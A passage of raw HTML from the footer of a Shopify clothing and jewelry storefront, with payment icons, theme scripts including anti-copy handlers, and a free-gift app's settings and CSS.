                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-ie" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-ie/cart/add',
        cart_change_url: '/en-ie/cart/change',
        cart_update_url: '/en-ie/cart/update',
        cart_clear_url: '/en-ie/cart/clear',
        cart_url: '/en-ie/cart',
        predictive_search_url: '/en-ie/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989361245";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
